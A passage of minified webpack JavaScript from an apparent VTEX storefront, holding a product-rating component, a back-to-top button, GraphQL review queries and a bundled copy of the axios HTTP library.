aryTotalReviews"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"displaySummaryAddButton"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:502}};a.loc.source={body:'query AppSettings @context(sender: "perfectdraft.reviews-and-ratings@1.0.6") {\n  appSettings @context(provider: "perfectdraft.reviews-and-ratings") @runtimeMeta(hash: "ea9c7b39de02bb23662d58af590a4763d68934d7768bae84923371ffabdfb29d") {\n    allowAnonymousReviews\n    requireApproval\n    useLocation\n    defaultOpen\n    defaultStarsRating\n    defaultOpenCount\n    showGraph\n    displaySummaryIfNone\n    displayInlineIfNone\n    displaySummaryTotalReviews\n    displaySummaryAddButton\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var i={};function t(e,n){for(var a=0;a<e.definitions.length;a++){var i=e.definitions[a];if(i.name&&i.name.value==n)return i}}a.definitions.forEach((function(e){if(e.name){var n=new Set;!function e(n,a){if("FragmentSpread"===n.kind)a.add(n.name.value);else if("VariableDefinition"===n.kind){var i=n.type;"NamedType"===i.kind&&a.add(i.name.value)}n.selectionSet&&n.selectionSet.selections.forEach((function(n){e(n,a)})),n.variableDefinitions&&n.variableDefinitions.forEach((function(n){e(n,a)})),n.definitions&&n.definitions.forEach((function(n){e(n,a)}))}(e,n),i[e.name.value]=n}})),e.exports=a,e.exports.AppSettings=function(e,n){var a={kind:e.kind,definitions:[t(e,n)]};e.hasOwnProperty("loc")&&(a.loc=e.loc);var r=i[n]||new Set,d=new Set,o=new Set;for(r.forEach((function(e){o.add(e)}));o.size>0;){var u=o;o=new Set,u.forEach((function(e){d.has(e)||(d.add(e),(i[e]||new Set).forEach((function(e){o.add(e)})))}))}return d.forEach((function(n){var i=t(e,n);i&&a.definitions.push(i)})),a}(a,"AppSettings")}}]);
  },function(){
    (window.webpackJsonpperfectdraft_reviews_and_ratings_1_0_6=window.webpackJsonpperfectdraft_reviews_and_ratings_1_0_6||[]).push([["RatingInline"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@0.x/useCssHandles"]},117:function(e,t,n){"use strict";n.r(t),function(e){var t=n(4);n.p=Object(t.getPublicPath)("perfectdraft.reviews-and-ratings@1.0.6");var a=Object(t.register)((function(){return n(118)}),e,"perfectdraft.reviews-and-ratings@1.0.6","perfectdraft.reviews-and-ratings@1.x","RatingInline");a.renderHotReload,a.setupHMR}.call(this,n(14)(e))},118:function(e,t,n){"use strict";n.r(t);var a=n(2),i=n(0),r=n.n(i),o=n(5),s=n(10),d=n.n(s),c=n(15),l=n.n(c),u=n(16),f=n(35),v=n.n(f),p=n(25),m=n.n(p),g=n(26),w=n.n(g),h={total:0,average:0,hasTotal:!1,hasAverage:!1,settings:{defaultOpen:!1,defaultStarsRating:5,defaultOpenCount:0,allowAnonymousReviews:!1,requireApproval:!0,useLocation:!1,showGraph:!1,displaySummaryIfNone:!1,displayInlineIfNone:!1,displaySummaryTotalReviews:!0,displaySummaryAddButton:!1}},b=function(e,t){switch(t.type){case"SET_TOTAL":return Object.assign(Object.assign({},e),{total:t.args.total,hasTotal:!0});case"SET_AVERAGE":return Object.assign(Object.assign({},e),{average:t.args.average,hasAverage:!0});case"SET_SETTINGS":return Object.assign(Object.assign({},e),{settings:t.args.settings});default:return e}},y=["inlineContainer","startContainer","avgText","totalAssessments","extraStart"];t.default=function(e){var t,n=e.totalText,s=void 0===n?"avaliações":n,c=e.scrollOnClick,f=void 0!==c&&c,p=Object(o.useApolloClient)(),g=d()(y),k=(null!==(t=l()())&&void 0!==t?t:{}).product,S=(null!=k?k:{}).productId,E=Object(i.useReducer)(b,h),T=Object(a.a)(E,2),N=T[0],_=T[1];return Object(i.useEffect)((function(){S&&(p.query({query:v.a,variables:{productId:S}}).then((function(e){var t=e.data.totalReviewsByProductId;_({type:"SET_TOTAL",args:{total:t}})})),p.query({query:m.a,variables:{productId:S}}).then((function(e){var t=e.data.averageRatingByProductId;_({type:"SET_AVERAGE",args:{average:t}})})),p.query({query:w.a}).then((function(e){var t=e.data.appSettings;_({type:"SET_SETTINGS",args:{settings:t}})})))}),[p,S]),N.hasTotal&&N.hasAverage&&(0!==N.total||N.settings.displayInlineIfNone)?r.a.createElement("div",{className:"".concat(g.inlineContainer," review-summary mw8 center ").concat(f?"pointer":""),"data-testid":"rating-inline",onClick:function(){return function(e){if(!e)return;var t="#reviews-main-container",n=".perfectdraft-custom-0-x-render-on-scroll--skeleton--pdp-product-review",a=document.querySelector(t),i=document.querySelector(n);if(!a&&!i)throw new Error("I could not find any element with the selector ".concat(t," or ").concat(n));if(i){var r=i.getBoundingClientRect();return void window.scrollTo({top:s(r,50,50),behavior:"smooth"})}if(a){var o=a.getBoundingClientRect();window.scrollTo({top:s(o,230,200),behavior:"smooth"})}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:200;return window.innerWidth<=1024?e.top+window.scrollY-t:e.top+window.scrollY-n}}(f)},role:f?"button":void 0,title:f?"Clique para ver as avaliações":void 0},N.hasTotal&&N.hasAverage&&(0!==N.total||N.settings.displayInlineIfNone)?r.a.createElement(i.Fragment,null,r.a.createElement("span",{className:"t-heading-5 v-mid flex ".concat(g.startContainer)},r.a.createElement(u.a,{rating:N.average,extrasClass:g.extraStart}),r.a.createElement("span",{className:"".concat(g.avgText)},N.average.toFixed(1)),r.a.createElement("span",{className:"".concat(g.totalAssessments)},"(",N.total," ",s,")"))):null):null}},15:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},35:function(e,t){var n={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"TotalReviewsByProductId"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"productId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"perfectdraft.reviews-and-ratings@1.0.6",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalReviewsByProductId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"productId"},value:{kind:"Variable",name:{kind:"Name",value:"productId"}}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"dd59fb5efc117bfb1bef8169c5392255d9b2064a5a5e187fbdd1b1897fe82dcc",block:!1}}]}]}]}}],loc:{start:0,end:250}};n.loc.source={body:'query TotalReviewsByProductId($productId: String!) @context(sender: "perfectdraft.reviews-and-ratings@1.0.6") {\n  totalReviewsByProductId(productId: $productId) @runtimeMeta(hash: "dd59fb5efc117bfb1bef8169c5392255d9b2064a5a5e187fbdd1b1897fe82dcc")\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var a={};function i(e,t){for(var n=0;n<e.definitions.length;n++){var a=e.definitions[n];if(a.name&&a.name.value==t)return a}}n.definitions.forEach((function(e){if(e.name){var t=new Set;!function e(t,n){if("FragmentSpread"===t.kind)n.add(t.name.value);else if("VariableDefinition"===t.kind){var a=t.type;"NamedType"===a.kind&&n.add(a.name.value)}t.selectionSet&&t.selectionSet.selections.forEach((function(t){e(t,n)})),t.variableDefinitions&&t.variableDefinitions.forEach((function(t){e(t,n)})),t.definitions&&t.definitions.forEach((function(t){e(t,n)}))}(e,t),a[e.name.value]=t}})),e.exports=n,e.exports.TotalReviewsByProductId=function(e,t){var n={kind:e.kind,definitions:[i(e,t)]};e.hasOwnProperty("loc")&&(n.loc=e.loc);var r=a[t]||new Set,o=new Set,s=new Set;for(r.forEach((function(e){s.add(e)}));s.size>0;){var d=s;s=new Set,d.forEach((function(e){o.has(e)||(o.add(e),(a[e]||new Set).forEach((function(e){s.add(e)})))}))}return o.forEach((function(t){var a=i(e,t);a&&n.definitions.push(a)})),n}(n,"TotalReviewsByProductId")},5:function(e,t){e.exports=ReactApollo}},[[117,"common",0,2]]]);
  },function(){
    (window.webpackJsonpvtex_store_components_3_178_5=window.webpackJsonpvtex_store_components_3_178_5||[]).push([["BackToTopButton"],{0:function(t,e){t.exports=React},115:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.store-icons@0.x/Icon"]},160:function(t,e,o){"use strict";o.r(e),function(t){var e=o(3);o.p=Object(e.getPublicPath)("vtex.store-components@3.178.5");var n=Object(e.register)((function(){return o(240)}),t,"vtex.store-components@3.178.5","vtex.store-components@3.x","BackToTopButton");n.renderHotReload,n.setupHMR}.call(this,o(15)(t))},240:function(t,e,o){"use strict";o.r(e);var n=o(9),c=o(0),a=o.n(c),s=o(29),r=o.n(s),i=o(4),u=o(115),p=o.n(u),l=o(81),d=o.n(l),b=function(){window.scroll({top:0,left:0,behavior:"smooth"})},v=function(t){var e=t.displayThreshold,o=void 0===e?600:e,s=t.display,u=void 0===s?"button":s,l=Object(c.useState)(!1),v=Object(n.a)(l,2),T=v[0],f=v[1],m=Object(c.useState)(0),x=Object(n.a)(m,2),_=x[0],k=x[1],E="".concat(d.a.backToTopButtonContainer," z-999 fixed bottom-2 right-2 ")+"".concat(T?d.a.backToTopButtonActive:d.a.backToTopButtonHidden);function w(){k(window.pageYOffset)}return Object(c.useEffect)((function(){return window.addEventListener("scroll",w),function(){window.removeEventListener("scroll",w)}}),[]),Object(c.useEffect)((function(){f(_>o)}),[_,o]),T?"button"===u?a.a.createElement("div",{className:E},a.a.createElement(r.a,{onClick:b,size:"regular"},a.a.createElement(i.FormattedMessage,{id:"store/back-to-top.label"}))):a.a.createElement("div",{className:E},a.a.createElement(r.a,{onClick:b,size:"regular"},a.a.createElement(p.a,{id:"nav-caret--up",size:"16"}))):null};e.default=v},29:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Button"]},4:function(t,e){t.exports=ReactIntl},81:function(t,e,o){t.exports={backToTopButtonContainer:"vtex-store-components-3-x-backToTopButtonContainer",backToTopButtonHidden:"vtex-store-components-3-x-backToTopButtonHidden",backToTopButtonActive:"vtex-store-components-3-x-backToTopButtonActive"}}},[[160,"common"]]]);
  },function(){
    (window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([[1],{136:function(e,t,r){"use strict";(function(t){var n=r(61),o=r(204),i=r(156),s={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!n.isUndefined(e)&&n.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,c={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(u=r(157)),u),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),n.isFormData(e)||n.isArrayBuffer(e)||n.isBuffer(e)||n.isStream(e)||n.isFile(e)||n.isBlob(e)?e:n.isArrayBufferView(e)?e.buffer:n.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):n.isObject(e)||t&&"application/json"===t["Content-Type"]?(a(t,"application/json"),function(e,t,r){if(n.isString(e))try{return(t||JSON.parse)(e),n.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(r||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,r=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,s=!r&&"json"===this.responseType;if(s||o&&n.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(s){if("SyntaxError"===e.name)throw i(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},n.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),n.forEach(["post","put","patch"],(function(e){c.headers[e]=n.merge(s)})),e.exports=c}).call(this,r(203))},154:function(e,t,r){"use strict";e.exports=function(e,t){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return e.apply(t,r)}}},155:function(e,t,r){"use strict";var n=r(61);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,r){if(!t)return e;var i;if(r)i=r(t);else if(n.isURLSearchParams(t))i=t.toString();else{var s=[];n.forEach(t,(function(e,t){null!=e&&(n.isArray(e)?t+="[]":e=[e],n.forEach(e,(function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),s.push(o(t)+"="+o(e))})))})),i=s.join("&")}if(i){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},156:function(e,t,r){"use strict";e.exports=function(e,t,r,n,o){return e.config=t,r&&(e.code=r),e.request=n,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},157:function(e,t,r){"use strict";var n=r(61),o=r(205),i=r(206),s=r(155),a=r(207),u=r(210),c=r(211),f=r(158);e.exports=function(e){return new Promise((function(t,r){var l=e.data,p=e.headers,d=e.responseType;n.isFormData(l)&&delete p["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var m=e.auth.username||"",g=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";p.Authorization="Basic "+btoa(m+":"+g)}var v=a(e.baseURL,e.url);function y(){if(h){var n="getAllResponseHeaders"in h?u(h.getAllResponseHeaders()):null,i={data:d&&"text"!==d&&"json"!==d?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:n,config:e,request:h};o(t,r,i),h=null}}if(h.open(e.method.toUpperCase(),s(v,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=y:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(y)},h.onabort=function(){h&&(r(f("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){r(f("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),r(f(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},n.isStandardBrowserEnv()){var b=(e.withCredentials||c(v))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;b&&(p[e.xsrfHeaderName]=b)}"setRequestHeader"in h&&n.forEach(p,(function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete p[t]:h.setRequestHeader(t,e)})),n.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),d&&"json"!==d&&(h.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),r(e),h=null)})),l||(l=null),h.send(l)}))}},158:function(e,t,r){"use strict";var n=r(156);e.exports=function(e,t,r,o,i){var s=new Error(e);return n(s,t,r,o,i)}},159:function(e,t,r){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},160:function(e,t,r){"use strict";var n=r(61);e.exports=function(e,t){t=t||{};var r={},o=["url","method","data"],i=["headers","auth","proxy","params"],s=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function u(e,t){return n.isPlainObject(e)&&n.isPlainObject(t)?n.merge(e,t):n.isPlainObject(t)?n.merge({},t):n.isArray(t)?t.slice():t}function c(o){n.isUndefined(t[o])?n.isUndefined(e[o])||(r[o]=u(void 0,e[o])):r[o]=u(e[o],t[o])}n.forEach(o,(function(e){n.isUndefined(t[e])||(r[e]=u(void 0,t[e]))})),n.forEach(i,c),n.forEach(s,(function(o){n.isUndefined(t[o])?n.isUndefined(e[o])||(r[o]=u(void 0,e[o])):r[o]=u(void 0,t[o])})),n.forEach(a,(function(n){n in t?r[n]=u(e[n],t[n]):n in e&&(r[n]=u(void 0,e[n]))}));var f=o.concat(i).concat(s).concat(a),l=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===f.indexOf(e)}));return n.forEach(l,c),r}},161:function(e,t,r){"use strict";function n(e){this.message=e}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,e.exports=n},198:function(e,t,r){"use strict";var n=r(61),o=r(154),i=r(199),s=r(160);function a(e){var t=new i(e),r=o(i.prototype.request,t);return n.extend(r,i.prototype,t),n.extend(r,t),r}var u=a(r(136));u.Axios=i,u.create=function(e){return a(s(u.defaults,e))},u.Cancel=r(161),u.CancelToken=r(214),u.isCancel=r(159),u.all=function(e){return Promise.all(e)},u.spread=r(215),u.isAxiosError=r(216),e.exports=u,e.exports.default=u},199:function(e,t,r){"use strict";var n=r(61),o=r(155),i=r(200),s=r(201),a=r(160),u=r(212),c=u.validators;function f(e){this.defaults=e,this.interceptors={request:new i,response:new i}}f.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=a(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&u.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var r=[],n=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(n=n&&t.synchronous,r.unshift(t.fulfilled,t.rejected))}));var o,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!n){var f=[s,void 0];for(Array.prototype.unshift.apply(f,r),f=f.concat(i),o=Promise.resolve(e);f.length;)o=o.then(f.shift(),f.shift());return o}for(var l=e;r.length;){var p=r.shift(),d=r.shift();try{l=p(l)}catch(e){d(e);break}}try{o=s(l)}catch(e){return Promise.reject(e)}for(;i.length;)o=o.then(i.shift(),i.shift());return o},f.prototype.getUri=function(e){return e=a(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(e){f.prototype[e]=function(t,r){return this.request(a(r||{},{method:e,url:t,data:(r||{}).data}))}})),n.forEach(["post","put","patch"],(function(e){f.prototype[e]=function(t,r,n){return this.request(a(n||{},{method:e,url:t,data:r}))}})),e.exports=f},200:function(e,t,r){"use strict";var n=r(61);function o(){this.handlers=[]}o.prototype.use=function(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){n.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},201:function(e,t,r){"use strict";var n=r(61),o=r(202),i=r(159),s=r(136);function a(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return a(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=n.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||s.adapter)(e).then((function(t){return a(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(a(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},202:function(e,t,r){"use strict";var n=r(61),o=r(136);e.exports=function(e,t,r){var i=this||o;return n.forEach(r,(function(r){e=r.call(i,e,t)})),e}},203:function(e,t){var r,n,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(e){if(r===setTimeout)return setTimeout(e,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:i}catch(e){r=i}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(e){n=s}}();var u,c=[],f=!1,l=-1;function p(){f&&u&&(f=!1,u.length?c=u.concat(c):l=-1,c.length&&d())}function d(){if(!f){var e=a(p);f=!0;for(var t=c.length;t;){for(u=c,c=[];++l<t;)u&&u[l].run();l=-1,t=c.length}u=null,f=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new h(e,t)),1!==c.length||f||a(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},204:function(e,t,r){"use strict";var n=r(61);e.exports=function(e,t){n.forEach(e,(function(r,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=r,delete e[n])}))}},205:function(e,t,r){"use strict";var n=r(158);e.exports=function(e,t,r){var o=r.config.validateStatus;r.status&&o&&!o(r.status)?t(n("Request failed with status code "+r.status,r.config,null,r.request,r)):e(r)}},206:function(e,t,r){"use strict";var n=r(61);e.exports=n.isStandardBrowserEnv()?{write:function(e,t,r,o,i,s){var a=[];a.push(e+"="+encodeURIComponent(t)),n.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),n.isString(o)&&a.push("path="+o),n.isString(i)&&a.push("domain="+i),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},207:function(e,t,r){"use strict";var n=r(208),o=r(209);e.exports=function(e,t){return e&&!n(t)?o(e,t):t}},208:function(e,t,r){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},209:function(e,t,r){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},210:function(e,t,r){"use strict";var n=r(61),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,r,i,s={};return e?(n.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=n.trim(e.substr(0,i)).toLowerCase(),r=n.trim(e.substr(i+1)),t){if(s[t]&&o.indexOf(t)>=0)return;s[t]="set-cookie"===t?(s[t]?s[t]:[]).concat([r]):s[t]?s[t]+", "+r:r}})),s):s}},211:function(e,t,r){"use strict";var n=r(61);e.exports=n.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(e){var n=e;return t&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=o(window.location.href),function(t){var r=n.isString(t)?o(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0}},212:function(e,t,r){"use strict";var n=r(213),o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}}));var i={},s=n.version.split(".");function a(e,t){for(var r=t?t.split("."):s,n=e.split("."),o=0;o<3;o++){if(r[o]>n[o])return!0;if(r[o]<n[o])return!1}return!1}o.transitional=function(e,t,r){var o=t&&a(t);function s(e,t){return"[Axios v"+n.version+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return function(r,n,a){if(!1===e)throw new Error(s(n," has been removed in "+t));return o&&!i[n]&&(i[n]=!0,console.warn(s(n," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,n,a)}},e.exports={isOlderVersion:a,assertOptions:function(e,t,r){if("object"!=typeof e)throw new TypeError("options must be an object");for(var n=Object.keys(e),o=n.length;o-- >0;){var i=n[o],s=t[i];if(s){var a=e[i],u=void 0===a||s(a,i,e);if(!0!==u)throw new TypeError("option "+i+" must be "+u)}else if(!0!==r)throw Error("Unknown option "+i)}},validators:o}},213:function(e){e.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')},214:function(e,t,r){"use strict";var n=r(161);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var r=this;e((function(e){r.reason||(r.reason=new n(e),t(r.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},215:function(e,t,r){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},216:function(e,t,r){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},35:function(e,t,r){e.exports=r(198)},61:function(e,t,r){"use strict";var n=r(154),o=Object.prototype.toString;function i(e){return"[object Array]"===o.call(e)}function s(e){return void 0===e}function a(e){return null!==e&&"object"==typeof e}function u(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===o.call(e)}function f(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var r=0,n=e.length;r<n;r++)t.call(null,e[r],r,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof 